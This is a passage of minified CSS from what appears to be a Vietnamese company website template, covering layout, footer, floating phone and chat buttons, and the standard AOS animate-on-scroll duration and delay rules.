(max-width: 500px){.banner2 .view{margin:0 -10px}}.banner2 .view a{color:#fff;font-size:18px;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s}.banner2 .view a:hover{color:var(--main-color)}.banner2 .view a span{font-size:20px;letter-spacing:-10px;margin-right:10px}@media all and (max-width: 750px){.banner2{margin-top:0}}.pos7{margin:65px 0}@media all and (max-width: 800px){.pos7{margin:20px 0}}.pos7 .container{position:relative}.pos7 .container .block_title{position:absolute;width:calc(30% - 40px);top:-30px;right:0px;padding:0;font-size:22px;line-height:45px;text-align:left}@media all and (max-width: 1200px){.pos7 .container .block_title{position:inherit;width:auto;top:0;text-align:right}}.pos7 .container .block_title:after{display:none}.pos7 .container .block_title .sum{font-family:Helvetica;font-size:18px;line-height:22px;color:#797979;text-transform:none}.project_cat .cat-title::before{background-image:url("http://kienvietjsc.com/templates/kienviet/images/bg_tit.png");background-size:100% 100%}.hit_share_handmade a{display:inline-block;box-sizing:border-box;text-align:center;margin-right:15px}.hit_share_handmade a:hover img{opacity:0.8}.breadcrumbs .container{border-bottom:1px solid #DEDEDE;padding:12px 0px}@media all and (max-width: 1200px){.breadcrumbs .container{padding-left:10px;padding-right:10px}}.main_top{margin-bottom:30px;padding-top:35px}@media screen and (max-width: 680px){.main_top{padding-top:10px;margin-bottom:20px}}.main_top .banners-absolute_title{margin:0 -9px 0 -9px}.list-baner-home-1{display:flex;margin-bottom:35px;margin-left:-10px;margin-right:-10px}.list-baner-home-1 .banner-home{width:calc(100% / 3);float:left;text-align:center;padding:0px 10px;box-sizing:border-box}.list-baner-home-2{display:flex;margin-left:-10px;margin-right:-10px}.list-baner-home-2 .banner-home{width:50%;float:left;text-align:center;padding:0px 10px;box-sizing:border-box}@media screen and (max-width: 600px){.list-baner-home-2{margin-left:-5px;margin-right:-5px}.list-baner-home-2 .banner-home{padding:0px 5px}}.banner-home4{box-sizing:border-box;border:1px solid #eee;display:none}.pos6{padding:40px 0 0}@media all and (max-width: 600px){.pos6{padding-top:20px}}.pos6 .container{padding-bottom:40px;border-bottom:1px dashed #e5e5e5}@media all and (max-width: 600px){.pos6 .container{padding-bottom:20px}}.pos_mixed_left{float:left;width:calc(50% - 15px);margin-right:15px}@media screen and (max-width: 1000px){.pos_mixed_left{float:none;width:100%;margin-right:0px}}.pos_mixed_right{float:right;width:calc(50% - 15px);margin-left:15px}@media screen and (max-width: 1000px){.pos_mixed_right{float:none;width:100%;margin-left:0px}}.block_title{font-size:22px;font-weight:bold;text-transform:uppercase;text-align:left;text-decoration:none;border-bottom:2px solid #e5e5e5;padding-bottom:15px;margin-bottom:25px;position:relative}.block_title a{font-weight:bold;color:#333;transition:0.5s}.block_title:hover a{color:var(--extra-color)}@media all and (max-width: 800px){.block_title{padding:20px 0px 20px;font-size:24px;margin-bottom:10px}}.field_name{font-size:16px;text-transform:uppercase;font-weight:bold;color:#333;text-decoration:none;font-family:Helvetica;padding:20px 0px 10px}.main_wrapper{margin-top:30px}.main_wrapper_home{padding:0;margin-top:20px;padding:0px 0 30px}.main_wrapper .left{float:left;width:calc( 23% - 30px);margin-right:30px}.main_wrapper .left .block_title{font-size:20px;color:var(--main-color);font-family:Helvetica;padding:0px 10px 10px 0;text-align:left;font-weight:bold;position:relative;margin-bottom:10px;padding-right:10px;padding-bottom:15px;border-bottom:1px dotted #d6d6d6}.main_wrapper .left .block_title:after{display:none}.main_wrapper .right{float:right;margin:0px 0;width:calc( 25% - 15px);box-sizing:border-box}.main_wrapper .main-area{margin:0;width:calc(75% - 15px);position:relative;padding:0}@media screen and (max-width: 900px){.main_wrapper .main-area{float:none;margin-bottom:70px;width:100%}}.main_wrapper .right .block .block_title,.main_wrapper .right .block .field_name{font-size:20px;color:var(--main-color);padding:0px 10px 10px 0;margin-bottom:10px;text-align:left;font-weight:bold;position:relative;margin-bottom:12px;padding-right:10px;padding-bottom:15px;border-bottom:1px dotted #d6d6d6;padding-left:10px}.main_wrapper .right .block .block_title::before,.main_wrapper .right .block .field_name::before{width:4px;height:18px;background:var(--main-color);position:absolute;bottom:2px;left:0px}.main_wrapper .right .block .block_title::after,.main_wrapper .right .block .field_name::after{display:none}@media screen and (max-width: 900px){.main_wrapper .left{width:100%;float:none}.main_wrapper .right{width:100%;float:none}.main_wrapper{width:100%;float:none;margin-top:20px;padding-bottom:20px}.main_wrapper .main-area{float:none;margin-bottom:20px;margin-top:20px;width:100%}}.pos5{padding:40px 0;background:#f0f2f5;margin-top:40px}@media all and (max-width: 600px){.pos5{margin-top:20px}}.main_wrapper .main-area .breadcrumbs_2{padding:8px 0}.main_wrapper .main-area .top_content{margin:12px 0}.block-other{margin-bottom:10px}.footer{margin-top:40px;background:#f0f2f5;color:#333;font-size:14px}.footer a{color:#333}.footer a:hover{color:var(--main-color);text-decoration:none}.footer_inner{margin:0 auto;max-width:100%;overflow:hidden;padding-bottom:10px}.footer_inner>div{box-sizing:border-box}.footer .footer_inner .left{float:left;padding:35px 60px 0 0;width:35%;box-sizing:border-box;color:#333}.footer .footer_inner .left h3{text-transform:uppercase;font-size:22px;position:relative;padding-bottom:10px}@media all and (max-width: 600px){.footer .footer_inner .left{padding:15px 0}}.footer .footer_inner .left a{color:var(--main-color)}.footer .footer_inner .left p{line-height:20px;margin-bottom:8px}@media all and (max-width: 600px){.footer .footer_inner .left p{line-height:22px;margin-bottom:10px}}.footer .footer_inner .left ul li{color:#333;box-sizing:border-box;overflow:hidden}.footer_right{width:25%;float:left;text-align:right;padding-top:35px}@media all and (max-width: 800px){.footer_right{width:50%;padding-top:5px;padding-bottom:10px}}.footer .footer_inner .left ul li.location,.footer .footer_inner .left ul li.email,.footer .footer_inner .left ul li.wb{background:url(http://kienvietjsc.com/templates/kienviet/images/location.png) no-repeat scroll left center transparent}.footer .footer_inner .left ul li.location{line-height:20px}.footer .footer_inner .left ul li.tel{background:url("http://kienvietjsc.com/templates/kienviet/images/phone.png") no-repeat scroll left center transparent}.footer .footer_inner .left ul li.fax{background:url("http://kienvietjsc.com/templates/kienviet/images/fax.png") no-repeat scroll left center transparent}.footer .footer_inner .left h3{margin-bottom:10px;color:#333;margin-left:0px}.navigation_sub .level0{width:50%;float:left;padding-right:10px;box-sizing:border-box}.footer .footer_inner .center{width:40%;padding:35px;padding-top:60px;box-sizing:border-box}@media all and (max-width: 600px){.footer .footer_inner .center{padding:5px 5px 10px}}.footer .footer_inner .center .center_bottom .giay_dki,.footer .footer_inner .center .center_bottom .giay_thongbao,.footer .footer_inner .center .center_bottom .giay_chungnhan{padding:40px 0px 30px;padding-right:10px;width:33.3333%;box-sizing:border-box;float:left}@media all and (max-width: 600px){.footer .footer_inner .center .center_bottom .giay_dki,.footer .footer_inner .center .center_bottom .giay_thongbao,.footer .footer_inner .center .center_bottom .giay_chungnhan{padding:10px 0px 10px;margin-bottom:10px}}.footer .footer_inner .center .center_bottom .giay_chungnhan{padding:30px 0px 15px;padding-right:20px}@media all and (max-width: 600px){.footer .footer_inner .center .center_bottom .giay_chungnhan{padding:0;padding-left:10px;padding-right:0}}.footer .footer_inner .center .center_bottom .giay_phep{color:#333;font-size:13px;line-height:22px;padding-bottom:20px;border-bottom:1px solid rgba(70,70,70,0.76)}@media screen and (max-width: 1200px){.footer .footer_inner .footer_r{width:100% !important;padding-top:10px !important;padding-bottom:20px}.footer .footer_inner .left{width:50%}.footer .footer_inner .center{width:50%;float:right}}.footer .footer_inner .footer_r{float:left;padding-top:35px;padding-top:60px;width:25%;box-sizing:border-box}.footer_r .block_title{text-transform:uppercase;margin-bottom:6px;display:block;border-bottom:0px;text-align:left;font-size:15px;font-weight:bold;color:#000;padding-top:0;font-family:Helvetica}.footer_r .block_title:after{display:none}.address{margin-top:5px}.address svg{width:20px;height:20px;fill:var(--main-color);float:left;margin-right:5px}.address .dc{color:var(--main-color)}.footer .footer_inner .left h3{text-transform:uppercase;font-family:Helvetica;font-weight:bold;color:#000;font-size:15px}@media screen and (max-width: 1200px){.footer .footer_inner .right{float:none;width:98%}.footer .introduction{display:none}}.footer2{line-height:22px}.footer2 hr{border-color:#C8C8C8 -moz-use-text-color #FFFFFF;border-style:solid none;border-width:1px medium}.design-by,.design-by a{color:#585858;text-align:right}#fixed-bar{margin:0;padding:0;z-index:100;right:20px}@media all and (max-width: 600px){#fixed-bar{display:none !important}}#fixed-bar #bar-inner{height:50px}#fixed-bar #bar-inner a{background:var(--extra-color);opacity:0.7;display:block;text-decoration:none;-moz-transition:all 0.2s ease-in 0;-webkit-transition:all 0.2s ease-in;-webkit-transition-delay:0;transition:all 0.2s ease-in 0;width:56px;height:56px;text-align:center;line-height:42px;box-sizing:border-box;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s}#fixed-bar #bar-inner a svg{width:25px;height:25px;margin-top:13px;fill:#fff;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s}#fixed-bar:hover #bar-inner a{opacity:1}.box-promotion{background:url("http://kienvietjsc.com/templates/kienviet/images/box_overlay.png") repeat scroll 0 0 transparent;display:none;left:0;overflow:hidden;position:absolute;top:0;z-index:4999}.box-promotion-active{bottom:0;display:block;position:fixed;right:0;vertical-align:middle}.box-promotion-item{margin:0 auto;text-align:center}.box-promotion .box-promotion-item a.box-promotion-close{background:url("http://kienvietjsc.com/templates/kienviet/images/delete-large.png") no-repeat 0 0 transparent;cursor:pointer;height:72px;position:absolute;width:72px;z-index:5999}@media screen and (max-width: 768px){.box-promotion .box-promotion-item a.box-promotion-close{right:10px;top:3px}}.post-title{position:relative;margin-bottom:19px;background:#F4F4F4;padding-right:10px;border-bottom:2px solid var(--main-color);margin-left:23px}.post-title span{background:var(--main-color);padding:12px 11px;display:inline-block;position:relative;margin-left:0px;z-index:10;min-width:116px;text-align:center;webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease;margin-top:-7px;font-size:15px;text-transform:uppercase;color:#FFF;text-decoration:none;font-family:HelveticaBold}.post-title span a{color:#FFF}.post-title span::before{content:'';position:absolute;width:0;height:0;border-style:solid;border-width:0px 0 46px 24px;border-color:transparent transparent var(--main-color) transparent;top:0px;left:-24px;webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease}.post-title span:after{content:'';position:absolute;width:0;height:0;border-style:solid;border-width:46px 23px 0px 0px;border-color:var(--main-color) transparent transparent transparent;top:0px;right:-23px;z-index:10;webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease}.suntory-alo-phone{background-color:transparent;cursor:pointer;height:100px;position:fixed;transition:visibility 0.5s ease 0s;width:100px;z-index:200000 !important;left:0px;bottom:90px}.suntory-alo-ph-circle{animation:1.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim;background-color:transparent;border:2px solid rgba(30,30,30,0.4);border-radius:100%;height:70px;left:13px;opacity:0.1;position:absolute;top:12px;transform-origin:50% 50% 0;transition:all 0.5s ease 0s;width:70px}.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle{border-color:#ed1b24;opacity:1}.suntory-alo-ph-circle-fill{animation:2.3s ease-in-out 0s normal none infinite running suntory-alo-circle-fill-anim;border:2px solid transparent;border-radius:100%;height:60px;left:18px;position:absolute;top:18px;transform-origin:50% 50% 0;transition:all 0.5s ease 0s;width:60px}.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle-fill{background-color:#ed1b24}.suntory-alo-ph-img-circle{border:2px solid transparent;border-radius:100%;height:56px;left:22px;position:absolute;top:22px;transform-origin:50% 50% 0;width:56px;padding:11px;box-sizing:border-box}.suntory-alo-ph-img-circle svg{fill:#fff;width:30px;height:30px}.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-img-circle{background-color:var(--extra-color)}.suntory-alo-ph-img-circle i{animation:1s ease-in-out 0s normal none infinite running suntory-alo-circle-img-anim;font-size:30px;line-height:50px;display:block;width:24px;height:30px;color:#b6af96;content:" ";position:absolute;top:11px;left:13px;background-position:-37px -165px;background-repeat:no-repeat}.fa-phone:before{position:absolute;top:0px;left:0;content:"\f095";font:normal normal normal 14px/1 FontAwesome;font-size:30px;border:1px solid #EEEEEE;text-align:center;box-sizing:border-box;color:#FFF;border:none}.description a{color:#00A7F4}.description a:hover{color:#057bb1}@keyframes suntory-alo-circle-anim{0%{opacity:0.1;transform:rotate(0deg) scale(0.5) skew(1deg)}30%{opacity:0.5;transform:rotate(0deg) scale(0.7) skew(1deg)}100%{opacity:0.6;transform:rotate(0deg) scale(1) skew(1deg)}}@keyframes suntory-alo-circle-img-anim{0%{transform:rotate(0deg) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0deg) scale(1) skew(1deg)}100%{transform:rotate(0deg) scale(1) skew(1deg)}}@keyframes suntory-alo-circle-fill-anim{0%{opacity:0.2;transform:rotate(0deg) scale(0.7) skew(1deg)}50%{opacity:0.2;transform:rotate(0deg) scale(1) skew(1deg)}100%{opacity:0.2;transform:rotate(0deg) scale(0.7) skew(1deg)}}@media only screen and (max-width: 650px){.suntory-alo-phone{display:block;bottom:20px}}.svg_phone{fill:#fff}#suntory-alo-phoneIcon .text_hotline{position:absolute;display:inline-block;width:0px;height:26px;right:0px;transition:0.5s;overflow:hidden;border-radius:20px;background:var(--extra-color);text-align:center;font-size:22px;font-weight:bold;transform:translate(0, -20px);color:#fff;left:20px}@media all and (max-width: 600px){#suntory-alo-phoneIcon .text_hotline{display:none}}#suntory-alo-phoneIcon:hover .text_hotline{width:150px;color:#fff;padding:5px 10px}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:inline-block}* html .clearfix{height:1%}.clearfix{display:block}#uhchat{z-index:1 !important}@media screen and (max-width: 1050px){.log_wrapper{padding-left:47px;margin-right:60px}.log_wrapper:after{right:-33px}.wrapper_top_content{display:none}}@media screen and (max-width: 930px){.shopcart{display:inline-block;padding-left:0px !important;width:auto !important}.log_wrapper{margin-right:0}.log_wrapper:after{display:none}}@media screen and (max-width: 990px){#product_menu_ul .level_0:hover .highlight{opacity:0;visibility:hidden}}@media screen and (max-width: 990px){.header{min-height:60px}.search_header{float:right}.header .logo{margin-top:8px}.logo .logo_img{display:none}.logo .logo_img_small{display:inline-block}.tags.block_content,.copyring{display:none}.header>div{margin-top:0px}.header .logo{display:inline-block;float:none}.header .shopcart{display:none}.search_home{margin-top:0px;right:10px;position:absolute;top:13px}.top_menu{position:absolute;right:90px;margin-top:0;top:0px}}@media all and (max-width: 600px){.search_home{right:0}.top_menu{right:70px}}.str_bot{background:#f8f8f8;padding:20px 0}.home_2{margin-top:40px}@media all and (max-width: 800px){.home_2{margin-top:20px}}@media screen and (max-width: 650px){.footer .footer_inner .center,.footer .footer_inner .left{width:100%}.navigation_sub{padding-left:0px;padding-top:0px}.navigation_sub .menu-bottom{margin-right:0px}.hotline>span>a{display:none}.hotline:hover>span{background:#FFF;position:absolute;right:8px;bottom:-94px;z-index:100;padding:8px;border:1px solid #EEE}.hotline:hover>span>a{display:block}.header .hotline{margin-right:6px;padding-right:0px}.logs{display:none}.log_wrapper>span{display:none}.header .hotline:after{display:none}.log_wrapper:hover .logs{position:absolute;right:0;width:145px;text-align:left;background:#FFF;z-index:100;border:1px solid #EEE;border-radius:0 0 4px 4px;padding:7px;display:block;bottom:-72px}.log_wrapper:hover .logs{display:inline}}@media screen and (max-width: 990px){.header .logo{margin-top:10px;margin-bottom:10px}}#subiz_desktop #subiz-bubble{top:16px;right:0px;position:relative;z-index:1000}.display_open{display:block !important}#modal_alert{position:fixed;background:rgba(0,0,0,0.75);z-index:99999;overflow-y:auto;width:100%;height:100%;top:0px;left:0px}.modal_alert_inner{width:350px;background:white;border-radius:2px;max-width:96%;margin:2% auto}.modal_alert_title{background:var(--main-color);color:#FFF;text-align:center;text-transform:uppercase;padding:7px 0;font-size:17px;position:relative;border-radius:2px 2px 0 0}.modal_alert_title .close{position:absolute;right:0px;padding:0px 10px 8px;top:0;color:#FFF;font-size:22px}.modal_alert_body{background:white;color:#616161;padding:20px;-moz-user-select:text;-khtml-user-select:text;-webkit-user-select:text;-o-user-select:text;user-select:text;border-bottom-left-radius:3px;border-bottom-right-radius:3px}.copyright{background:#e4e4e4;padding-bottom:15px;padding-top:10px}.copyright a{color:#65656569;font-size:12px}.copy-right{float:left;color:#909090;font-size:15px;margin-top:25px}.copy-right span{color:#000}.logo_bni{margin-top:30px}@media all and (max-width: 800px){.logo_bni{margin-top:15px}}.info_product{background:#eee;padding:30px;text-align:justify;margin-bottom:40px;margin-top:20px}@media all and (max-width: 600px){.info_product{padding:10px}}.info_product h2{text-align:center;font-size:40px;font-family:myriad;font-weight:normal;margin-bottom:20px}@media all and (max-width: 600px){.info_product h2{font-size:25px}}.info_product h3{font-size:18px;font-family:myriad;font-weight:normal;text-transform:uppercase;padding:10px 0px}.info_product .str{padding:5px 20px}#cfacebook .fchat{float:left;width:100%;height:270px;overflow:hidden;display:none;background-color:#fff}#cfacebook .fchat .fb-page{margin-top:-130px;float:left}#cfacebook a.chat_fb:hover{color:#ff0;text-decoration:none}#cfacebook{position:fixed;bottom:110px;right:22px;z-index:999999999999;height:auto;border-radius:50%}#cfacebook a.chat_fb{float:left;padding:6px 6px 4px 6px;line-height:20px;color:#fff;text-decoration:none;text-shadow:0 1px 0 rgba(0,0,0,0.1);background-repeat:repeat-x;background-size:auto;background-position:0 0;background-color:#0084ff;border:0;z-index:9999999;font-size:15px;box-sizing:border-box;text-align:center;font-weight:bold;border-radius:50%;display:block;position:relative}#cfacebook a.chat_fb:after{display:block;width:19px;height:19px;color:#FFF;content:"2";position:absolute;top:0px;right:0px;background:red;border-radius:50%;font-size:13px;line-height:18px}#cfacebook a.chat_fb svg{width:46px;height:46px}#cfacebook a.chat_fb span{display:none}#cfacebook .fchat .fb-page{margin-top:0px;float:left}#cfacebook a.chat_fb_openned{border-radius:0;width:100%;position:relative}#cfacebook a.chat_fb_openned:before{content:'x';position:absolute;right:10px;color:#fff}#cfacebook a.chat_fb_openned svg{display:none}#cfacebook a.chat_fb_openned i{display:none}#cfacebook a.chat_fb_openned::after{display:none}#cfacebook a.chat_fb_openned span{display:block}#c_facebook .fchat{float:left;width:100%;height:270px;overflow:hidden;display:none;background-color:#fff}#c_facebook .fchat .fb-page{margin-top:-130px;float:left}#c_facebook a.chat_fb:hover{color:#ff0;text-decoration:none}#c_facebook{position:fixed;bottom:40px;right:22px;z-index:999999999999;height:auto;border-radius:50%}#c_facebook a.chat_fb{float:left;padding:6px 6px 4px 6px;line-height:20px;color:#fff;text-decoration:none;text-shadow:0 1px 0 rgba(0,0,0,0.1);background-repeat:repeat-x;background-size:auto;background-position:0 0;background-color:#0084ff;border:0;z-index:9999999;font-size:15px;box-sizing:border-box;text-align:center;font-weight:bold;border-radius:50%;display:block;position:relative}#c_facebook a.chat_fb:after{display:block;width:19px;height:19px;color:#FFF;content:"2";position:absolute;top:0px;right:0px;background:red;border-radius:50%;font-size:13px;line-height:18px}#c_facebook a.chat_fb svg{width:46px;height:46px}#c_facebook a.chat_fb span{display:none}#c_facebook .fchat .fb-page{margin-top:0px;float:left}#c_facebook a.chat_fb_openned{border-radius:0;width:100%;position:relative}#c_facebook a.chat_fb_openned:before{content:'x';position:absolute;right:10px;color:#fff}#c_facebook a.chat_fb_openned svg{display:none}#c_facebook a.chat_fb_openned i{display:none}#c_facebook a.chat_fb_openned::after{display:none}#c_facebook a.chat_fb_openned span{display:block}
/*# sourceMappingURL=template.css.map */
[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] 